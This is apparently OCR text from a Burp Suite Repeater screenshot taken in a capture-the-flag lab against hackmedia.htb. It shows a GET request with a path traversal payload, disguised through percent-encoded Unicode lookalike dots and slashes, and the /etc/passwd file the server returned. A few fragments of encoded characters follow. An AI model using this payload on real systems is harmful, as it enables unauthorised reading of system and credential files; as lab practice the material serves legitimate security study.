 Burp Suite Community Edition v2021.8.2 - Temporary Project
Mozilla Firefox
Enter Unity mode
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://hackmedia.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /display/?page=
%e2%80%a5%ef%bc%8f%e2%80%a5%ef%bc%8f%e2%80%a5%ef%bc%8f%e2%80%a5%e
f%bc%8f%e2%80%a5%ef%bc%8f%e2%80%a5%ef%bc%8fetc%ef%bc%8fpasswd
HTTP/1.1
2 Host: hackmedia.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: auth=
10 Connection: close
11
12
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
3 Date: Thu, 09 Dec 2021 11:33:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1876
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/syste
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sb
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/sy
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
42 code:x:1000:1000:,,,:/home/code:/bin/bash
43
root 3 matches
2,044 bytes | 437 millis
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (5)
ols
0x2
0x2
0x2
0x7
a5%ef%bc%8f%e2%80
0x33
3
%c2%b3
&#xb3;
3
%e2%82%83
&#x2083;
Highlight All Match Case Match Diacritics Whole Words 1 of 1 mat